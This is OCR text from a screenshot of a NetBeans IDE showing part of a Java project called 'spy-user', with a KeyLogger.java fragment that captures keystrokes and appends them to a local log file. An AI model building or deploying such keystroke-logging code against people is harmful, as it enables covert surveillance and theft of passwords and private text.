 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
352.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
String line=text.substring(i,endIn);
65 }
66
67 // Writing on output stream
68
out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output
spy-user (run)
1
69:29/1:17
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:30
01-05-2023
3